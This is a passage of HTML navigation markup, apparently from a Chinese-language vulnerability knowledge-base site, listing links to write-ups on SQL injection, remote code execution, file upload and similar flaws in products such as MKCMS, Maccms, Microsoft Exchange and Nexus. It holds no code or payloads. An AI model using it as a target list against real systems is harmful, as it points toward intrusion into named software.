  <li class="md-nav__item">
    <a href="../../../MIP%E5%BB%BA%E7%AB%99%E7%B3%BB%E7%BB%9F/MIP%E5%BB%BA%E7%AB%99%E7%B3%BB%E7%BB%9F%20v5.0.5%20SSRF%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      MIP建站系统 v5.0.5 SSRF漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-111" type="checkbox" id="nav-3-111" >
    <label class="md-nav__link" for="nav-3-111">
      MKCMS
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="MKCMS" data-md-level="2">
      <label class="md-nav__title" for="nav-3-111">
        <span class="md-nav__icon md-icon"></span>
        MKCMS
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../MKCMS/MKCMS%20v5.0%20_ucenter_reg.php%E5%89%8D%E5%8F%B0%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      MKCMS v5.0  ucenter reg.php前台注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../MKCMS/MKCMS%20v5.0%20%E4%BB%BB%E6%84%8F%E5%AF%86%E7%A0%81%E9%87%8D%E7%BD%AE%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      MKCMS v5.0 任意密码重置漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../MKCMS/MKCMS%20v6.2%20_ucenter_active.php%E5%89%8D%E5%8F%B0sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      MKCMS v6.2  ucenter active.php前台sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../MKCMS/MKCMS%20v6.2%20_ucenter_reg.php%E5%89%8D%E5%8F%B0sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      MKCMS v6.2  ucenter reg.php前台sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../MKCMS/MKCMS%20v6.2%20%E4%BB%BB%E6%84%8F%E7%94%A8%E6%88%B7%E5%AF%86%E7%A0%81%E6%89%BE%E5%9B%9E%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      MKCMS v6.2 任意用户密码找回漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../MKCMS/MKCMS%20v6.2%20%E5%A4%87%E4%BB%BD%E6%96%87%E4%BB%B6%E8%B7%AF%E5%BE%84%E5%8F%AF%E7%8C%9C%E8%A7%A3/" class="md-nav__link">
      MKCMS v6.2 备份文件路径可猜解
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../MKCMS/MKCMS%20v6.2%20%E9%AA%8C%E8%AF%81%E7%A0%81%E9%87%8D%E7%94%A8/" class="md-nav__link">
      MKCMS v6.2 验证码重用
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../MKCMS/MKCMS%20v7.0.3%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E%E5%AE%A1%E8%AE%A1/" class="md-nav__link">
      MKCMS v7.0.3 sql注入漏洞审计
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-112" type="checkbox" id="nav-3-112" >
    <label class="md-nav__link" for="nav-3-112">
      Maccms
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Maccms" data-md-level="2">
      <label class="md-nav__title" for="nav-3-112">
        <span class="md-nav__icon md-icon"></span>
        Maccms
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Maccms/Maccms%208.x%28%E8%8B%B9%E6%9E%9Ccms%29post%E6%B3%A8%E5%85%A5/" class="md-nav__link">
      Maccms 8.x(苹果cms)post注入
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Maccms/Maccms%208.x%28%E8%8B%B9%E6%9E%9Ccms%29%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Maccms 8.x(苹果cms)命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Maccms/Maccms%E5%90%8E%E9%97%A8/" class="md-nav__link">
      Maccms后门
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Maccms/%EF%BC%88CVE-2019-9829%EF%BC%89Maccms%E8%83%8C%E6%99%AF%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E5%86%99%E5%85%A5getshell/" class="md-nav__link">
      （CVE 2019 9829）Maccms背景任意文件写入getshell
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-113" type="checkbox" id="nav-3-113" >
    <label class="md-nav__link" for="nav-3-113">
      Magento
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Magento" data-md-level="2">
      <label class="md-nav__title" for="nav-3-113">
        <span class="md-nav__icon md-icon"></span>
        Magento
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Magento/Magento%202.2%20SQL%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Magento 2.2 SQL注入漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-114" type="checkbox" id="nav-3-114" >
    <label class="md-nav__link" for="nav-3-114">
      MantisBT
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="MantisBT" data-md-level="2">
      <label class="md-nav__title" for="nav-3-114">
        <span class="md-nav__icon md-icon"></span>
        MantisBT
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../MantisBT/%EF%BC%88CVE-2017-7615%EF%BC%89MantisBT%20%E4%BB%BB%E6%84%8F%E5%AF%86%E7%A0%81%E9%87%8D%E7%BD%AE%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2017 7615）MantisBT 任意密码重置漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../MantisBT/%EF%BC%88CVE-2019-15715%EF%BC%89MantisBT%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 15715）MantisBT 远程命令执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-115" type="checkbox" id="nav-3-115" >
    <label class="md-nav__link" for="nav-3-115">
      Mariadb
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Mariadb" data-md-level="2">
      <label class="md-nav__title" for="nav-3-115">
        <span class="md-nav__icon md-icon"></span>
        Mariadb
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Mariadb/%EF%BC%88CVE-2020-7221%EF%BC%89Mariadb%20%E6%8F%90%E6%9D%83%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 7221）Mariadb 提权漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-116" type="checkbox" id="nav-3-116" >
    <label class="md-nav__link" for="nav-3-116">
      Memcache
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Memcache" data-md-level="2">
      <label class="md-nav__title" for="nav-3-116">
        <span class="md-nav__icon md-icon"></span>
        Memcache
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Memcache/Memcache%E6%9C%AA%E6%8E%88%E6%9D%83%E8%AE%BF%E9%97%AE/" class="md-nav__link">
      Memcache未授权访问
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-117" type="checkbox" id="nav-3-117" >
    <label class="md-nav__link" for="nav-3-117">
      MetInfo
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="MetInfo" data-md-level="2">
      <label class="md-nav__title" for="nav-3-117">
        <span class="md-nav__icon md-icon"></span>
        MetInfo
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../MetInfo/MetInfo%205.3.12%20member_login.php%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      MetInfo 5.3.12 member login.php sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../MetInfo/MetInfo%E7%B3%BB%E7%BB%9F%E4%B8%AD%E4%B8%80%E5%A4%84%E6%97%A7%E6%8F%92%E4%BB%B6%E5%AF%BC%E8%87%B4%E7%9A%84ssrf/" class="md-nav__link">
      MetInfo系统中一处旧插件导致的ssrf
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../MetInfo/Metinfo%206.1.2%20SQL%E6%B3%A8%E5%85%A5/" class="md-nav__link">
      Metinfo 6.1.2 SQL注入
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../MetInfo/Metinfo%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96/" class="md-nav__link">
      Metinfo任意文件读取
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-118" type="checkbox" id="nav-3-118" >
    <label class="md-nav__link" for="nav-3-118">
      Microsoft Exchange
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Microsoft Exchange" data-md-level="2">
      <label class="md-nav__title" for="nav-3-118">
        <span class="md-nav__icon md-icon"></span>
        Microsoft Exchange
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Microsoft%20Exchange/%EF%BC%88CVE-2020-0688%EF%BC%89Microsoft%20Exchange%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 0688）Microsoft Exchange 远程命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Microsoft%20Exchange/%EF%BC%88CVE-2020-16875%EF%BC%89Microsoft%20Exchange%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 16875）Microsoft Exchange 远程命令执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-119" type="checkbox" id="nav-3-119" >
    <label class="md-nav__link" for="nav-3-119">
      Microsoft SharePoint
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Microsoft SharePoint" data-md-level="2">
      <label class="md-nav__title" for="nav-3-119">
        <span class="md-nav__icon md-icon"></span>
        Microsoft SharePoint
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Microsoft%20SharePoint/%EF%BC%88CVE-2019-0604%EF%BC%89Microsoft%20SharePoint%20%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 0604）Microsoft SharePoint 远程代码执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Microsoft%20SharePoint/%EF%BC%88CVE-2020-1181%EF%BC%89Microsoft%20SharePoint%20%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 1181）Microsoft SharePoint 远程代码执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-120" type="checkbox" id="nav-3-120" >
    <label class="md-nav__link" for="nav-3-120">
      Mini httpd
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Mini httpd" data-md-level="2">
      <label class="md-nav__title" for="nav-3-120">
        <span class="md-nav__icon md-icon"></span>
        Mini httpd
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Mini_httpd/%EF%BC%88CVE-2018-18778%EF%BC%89Mini_httpd%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 18778）Mini httpd 任意文件读取漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-121" type="checkbox" id="nav-3-121" >
    <label class="md-nav__link" for="nav-3-121">
      Mintinstall
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Mintinstall" data-md-level="2">
      <label class="md-nav__title" for="nav-3-121">
        <span class="md-nav__icon md-icon"></span>
        Mintinstall
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Mintinstall/%EF%BC%88CVE-2019-17080%EF%BC%89Mintinstall%20object%20injection/" class="md-nav__link">
      （CVE 2019 17080）Mintinstall object injection
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-122" type="checkbox" id="nav-3-122" >
    <label class="md-nav__link" for="nav-3-122">
      MobileIron
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="MobileIron" data-md-level="2">
      <label class="md-nav__title" for="nav-3-122">
        <span class="md-nav__icon md-icon"></span>
        MobileIron
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../MobileIron/%EF%BC%88CVE-2020-15505%EF%BC%89MobileIron%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 15505）MobileIron 远程命令执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-123" type="checkbox" id="nav-3-123" >
    <label class="md-nav__link" for="nav-3-123">
      ModSecurity
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="ModSecurity" data-md-level="2">
      <label class="md-nav__title" for="nav-3-123">
        <span class="md-nav__icon md-icon"></span>
        ModSecurity
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../ModSecurity/%EF%BC%88CVE-2019-19886%EF%BC%89ModSecurity%20%E6%8B%92%E7%BB%9D%E6%9C%8D%E5%8A%A1%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 19886）ModSecurity 拒绝服务漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-124" type="checkbox" id="nav-3-124" >
    <label class="md-nav__link" for="nav-3-124">
      Mongo DB
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Mongo DB" data-md-level="2">
      <label class="md-nav__title" for="nav-3-124">
        <span class="md-nav__icon md-icon"></span>
        Mongo DB
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Mongo%20DB/Mongo%20DB%E6%9C%AA%E6%8E%88%E6%9D%83%E8%AE%BF%E9%97%AE/" class="md-nav__link">
      Mongo DB未授权访问
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-125" type="checkbox" id="nav-3-125" >
    <label class="md-nav__link" for="nav-3-125">
      Mongo express
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Mongo express" data-md-level="2">
      <label class="md-nav__title" for="nav-3-125">
        <span class="md-nav__icon md-icon"></span>
        Mongo express
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Mongo%20express/%EF%BC%88CVE-2019-10758%EF%BC%89Mongo%20expres%20rce/" class="md-nav__link">
      （CVE 2019 10758）Mongo expres rce
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-126" type="checkbox" id="nav-3-126" >
    <label class="md-nav__link" for="nav-3-126">
      Monstra CMS
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Monstra CMS" data-md-level="2">
      <label class="md-nav__title" for="nav-3-126">
        <span class="md-nav__icon md-icon"></span>
        Monstra CMS
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Monstra%20CMS/Monstra%20CMS%20%3C%3D%203.0.4%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E5%88%A0%E9%99%A4%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Monstra CMS <= 3.0.4 任意文件删除漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Monstra%20CMS/%EF%BC%88CVE-2020-13384%EF%BC%89Monstra%20CMS%203.0.4%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 13384）Monstra CMS 3.0.4 任意文件上传漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-127" type="checkbox" id="nav-3-127" >
    <label class="md-nav__link" for="nav-3-127">
      Mssql
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Mssql" data-md-level="2">
      <label class="md-nav__title" for="nav-3-127">
        <span class="md-nav__icon md-icon"></span>
        Mssql
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Mssql/Mssql%20%E5%8F%97%E4%BF%A1%E7%94%A8%E6%95%B0%E6%8D%AE%E5%BA%93%E6%8F%90%E6%9D%83/" class="md-nav__link">
      Mssql 受信用数据库提权
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Mssql/Mssql%20%E6%A8%A1%E6%8B%9F%E7%99%BB%E5%BD%95%E6%8F%90%E6%9D%83/" class="md-nav__link">
      Mssql 模拟登录提权
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-128" type="checkbox" id="nav-3-128" >
    <label class="md-nav__link" for="nav-3-128">
      MyBB
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="MyBB" data-md-level="2">
      <label class="md-nav__title" for="nav-3-128">
        <span class="md-nav__icon md-icon"></span>
        MyBB
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../MyBB/MyBB%20%3C%3D%201.8.3%20rce%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      MyBB <= 1.8.3 rce漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../MyBB/MyBB%20%E5%90%8E%E5%8F%B0%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      MyBB 后台代码执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-129" type="checkbox" id="nav-3-129" >
    <label class="md-nav__link" for="nav-3-129">
      Mysql
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Mysql" data-md-level="2">
      <label class="md-nav__title" for="nav-3-129">
        <span class="md-nav__icon md-icon"></span>
        Mysql
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Mysql/MySQL%20LOAD%20DATA%20%E8%AF%BB%E5%8F%96%E5%AE%A2%E6%88%B7%E7%AB%AF%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6/" class="md-nav__link">
      MySQL LOAD DATA 读取客户端任意文件
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-130" type="checkbox" id="nav-3-130" >
    <label class="md-nav__link" for="nav-3-130">
      MyuCMS
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="MyuCMS" data-md-level="2">
      <label class="md-nav__title" for="nav-3-130">
        <span class="md-nav__icon md-icon"></span>
        MyuCMS
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../MyuCMS/MyuCMS%20v2.1%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      MyuCMS v2.1 sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../MyuCMS/MyuCMS%20v2.1%20%E4%BB%BB%E6%84%8F%E7%9B%AE%E5%BD%95%E5%88%A0%E9%99%A4%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      MyuCMS v2.1 任意目录删除漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../MyuCMS/MyuCMS%20v2.1%20%E5%89%8D%E5%8F%B0%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8B%E8%BD%BD/" class="md-nav__link">
      MyuCMS v2.1 前台任意文件下载
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../MyuCMS/MyuCMS%20v2.1%20%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      MyuCMS v2.1 命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../MyuCMS/MyuCMS%20v2.1%20%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      MyuCMS v2.1 文件上传漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-131" type="checkbox" id="nav-3-131" >
    <label class="md-nav__link" for="nav-3-131">
      Net::FTP
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Net::FTP" data-md-level="2">
      <label class="md-nav__title" for="nav-3-131">
        <span class="md-nav__icon md-icon"></span>
        Net::FTP
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Net%3A%3AFTP/%EF%BC%88CVE-2017-17405%EF%BC%89Net%3A%3AFTP%20%E6%A8%A1%E5%9D%97%E5%91%BD%E4%BB%A4%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2017 17405）Net::FTP 模块命令注入漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-132" type="checkbox" id="nav-3-132" >
    <label class="md-nav__link" for="nav-3-132">
      NewZhan CMS
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="NewZhan CMS" data-md-level="2">
      <label class="md-nav__title" for="nav-3-132">
        <span class="md-nav__icon md-icon"></span>
        NewZhan CMS
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../NewZhan%20CMS/NewZhan%20CMS%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      NewZhan CMS sql注入漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-133" type="checkbox" id="nav-3-133" >
    <label class="md-nav__link" for="nav-3-133">
      Newbee mall
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Newbee mall" data-md-level="2">
      <label class="md-nav__title" for="nav-3-133">
        <span class="md-nav__icon md-icon"></span>
        Newbee mall
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Newbee-mall/CVE-2019-19113%EF%BC%89Newbee-mall%E6%96%B0%E8%9C%82%E5%95%86%E5%9F%8Esql%E6%B3%A8%E5%85%A5/" class="md-nav__link">
      CVE 2019 19113）Newbee mall新蜂商城sql注入
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-134" type="checkbox" id="nav-3-134" >
    <label class="md-nav__link" for="nav-3-134">
      Nexus
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Nexus" data-md-level="2">
      <label class="md-nav__title" for="nav-3-134">
        <span class="md-nav__icon md-icon"></span>
        Nexus
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Nexus/Nexus%20Repository%20Manager3%20ProXXE%E5%88%86%E6%9E%90%28CVE-2020-29436%29/" class="md-nav__link">
      Nexus Repository Manager3 ProXXE分析(CVE-2020-29436)
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Nexus/%EF%BC%88CVE-2019-5475%EF%BC%89Nexus2%20yum%E6%8F%92%E4%BB%B6RCE%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 5475）Nexus2 yum插件RCE漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Nexus/%EF%BC%88CVE-2019-7238%EF%BC%89Nexus%20Repository%20Manager%20%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C/" class="md-nav__link">
      （CVE 2019 7238）Nexus Repository Manager 远程代码执行
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Nexus/%EF%BC%88CVE-2020-10199%EF%BC%89Nexus%20Repository%20Manager%20%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 10199）Nexus Repository Manager 远程代码执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Nexus/%EF%BC%88CVE-2020-10204%EF%BC%89Nexus%20Repository%20Manager%20%E8%BF%9C%E7%A8%8B%E6%89%A7%E8%A1%8C%E4%BB%A3%E7%A0%81%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 10204）Nexus Repository Manager 远程执行代码漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Nexus/%EF%BC%88CVE-2020-11444%EF%BC%89Nexus%20Repository%20Manager%20%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 11444）Nexus Repository Manager 远程代码执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
